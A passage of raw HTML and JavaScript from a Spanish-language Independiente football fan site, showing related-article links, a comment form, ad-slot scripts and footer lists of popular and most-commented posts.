block_td_uid_4_6978aa897a67b.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6978aa897a67b_rand","td_column_number":3,"live_filter_cur_post_id":109516,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6978aa897a67b_rand","tdc_css_class_style":"td_uid_4_6978aa897a67b_rand_style"}';
block_td_uid_4_6978aa897a67b.td_column_number = "3";
block_td_uid_4_6978aa897a67b.block_type = "td_block_related_posts";
block_td_uid_4_6978aa897a67b.post_count = "3";
block_td_uid_4_6978aa897a67b.found_posts = "21714";
block_td_uid_4_6978aa897a67b.header_color = "";
block_td_uid_4_6978aa897a67b.ajax_pagination_infinite_stop = "";
block_td_uid_4_6978aa897a67b.max_num_pages = "7238";
tdBlocksArray.push(block_td_uid_4_6978aa897a67b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6978aa89a2fa9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6978aa897a67b" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_6978aa89a2fae" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6978aa897a67b" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_6978aa897a67b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/la-previa-vs-newells-14/" rel="bookmark" class="td-image-wrap" title="La Previa vs. Newell&#8217;s"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2024/11/tarzia-independiente-newells-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2024/11/tarzia-independiente-newells-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/11/tarzia-independiente-newells-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="tarzia-independiente-newells" title="La Previa vs. Newell&#8217;s"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/la-previa/" class="td-post-category">La Previa</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/la-previa-vs-newells-14/" rel="bookmark" title="La Previa vs. Newell&#8217;s">La Previa vs. Newell&#8217;s</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/concentrados-vs-newells-en-rosario-sin-montiel/" rel="bookmark" class="td-image-wrap" title="Concentrados vs. Newell’s: en Rosario, sin Montiel"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/montiel-practica-independiente-2026-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/montiel-practica-independiente-2026-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/montiel-practica-independiente-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="montiel-practica-independiente-2026" title="Concentrados vs. Newell’s: en Rosario, sin Montiel"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/concentrados-vs-newells-en-rosario-sin-montiel/" rel="bookmark" title="Concentrados vs. Newell’s: en Rosario, sin Montiel">Concentrados vs. Newell’s: en Rosario, sin Montiel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/arias-voy-a-dejar-todo-por-este-equipo/" rel="bookmark" class="td-image-wrap" title="Arias: “Voy a dejar todo por este equipo”"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/arias-firma-independiente-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/arias-firma-independiente-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/arias-firma-independiente-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="arias-firma-independiente" title="Arias: “Voy a dejar todo por este equipo”"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/arias-voy-a-dejar-todo-por-este-equipo/" rel="bookmark" title="Arias: “Voy a dejar todo por este equipo”">Arias: “Voy a dejar todo por este equipo”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6978aa897a67b" data-td_block_id="td_uid_4_6978aa897a67b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6978aa897a67b" data-td_block_id="td_uid_4_6978aa897a67b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2022/11/20/los-quieren-de-vuelta/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='109516' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6c9eef02ae" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_6978aa89a7ea2_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_6978aa89a8021_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_6978aa89a8184_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6978aa89a830c_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_6978aa89a830c" ><script>var block_td_uid_10_6978aa89a830c = new tdBlock();
block_td_uid_10_6978aa89a830c.id = "td_uid_10_6978aa89a830c";
block_td_uid_10_6978aa89a830c.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6978aa89a830c_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6978aa89a830c_rand","tdc_css_class_style":"td_uid_10_6978aa89a830c_rand_style"}';
block_td_uid_10_6978aa89a830c.td_column_number = "1";
block_td_uid_10_6978aa89a830c.block_type = "td_block_21";
block_td_uid_10_6978aa89a830c.post_count = "0";
block_td_uid_10_6978aa89a830c.found_posts = "0";
block_td_uid_10_6978aa89a830c.header_color = "#";
block_td_uid_10_6978aa89a830c.ajax_pagination_infinite_stop = "";
block_td_uid_10_6978aa89a830c.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_6978aa89a830c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_6978aa89a830c class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_6978aa89ad83f_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_6978aa89ad83f" ><script>var block_td_uid_12_6978aa89ad83f = new tdBlock();
block_td_uid_12_6978aa89ad83f.id = "td_uid_12_6978aa89ad83f";
block_td_uid_12_6978aa89ad83f.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_6978aa89ad83f_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_6978aa89ad83f_rand","tdc_css_class_style":"td_uid_12_6978aa89ad83f_rand_style"}';
block_td_uid_12_6978aa89ad83f.td_column_number = "1";
block_td_uid_12_6978aa89ad83f.block_type = "td_block_21";
block_td_uid_12_6978aa89ad83f.post_count = "3";
block_td_uid_12_6978aa89ad83f.found_posts = "18294";
block_td_uid_12_6978aa89ad83f.header_color = "#";
block_td_uid_12_6978aa89ad83f.ajax_pagination_infinite_stop = "";
block_td_uid_12_6978aa89ad83f.max_num_pages = "6098";
tdBlocksArray.push(block_td_uid_12_6978aa89ad83f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_6978aa89ad83f class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_6978aa89b4aa9_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_6978aa89b4aa9" ><script>var block_td_uid_13_6978aa89b4aa9 = new tdBlock();
block_td_uid_13_6978aa89b4aa9.id = "td_uid_13_6978aa89b4aa9";
block_td_uid_13_6978aa89b4aa9.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_6978aa89b4aa9_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_6978aa89b4aa9_rand","tdc_css_class_style":"td_uid_13_6978aa89b4aa9_rand_style"}';
block_td_uid_13_6978aa89b4aa9.td_column_number = "1";
block_td_uid_13_6978aa89b4aa9.block_type = "td_block_21";
block_td_uid_13_6978aa89b4aa9.post_count = "3";
block_td_uid_13_6978aa89b4aa9.found_posts = "29864";
block_td_uid_13_6978aa89b4aa9.header_color = "#";
block_td_uid_13_6978aa89b4aa9.ajax_pagination_infinite_stop = "";
block_td_uid_13_6978aa89b4aa9.max_num_pages = "9955";
tdBlocksArray.push(block_td_uid_13_6978aa89b4aa9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_6978aa89b4aa9 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
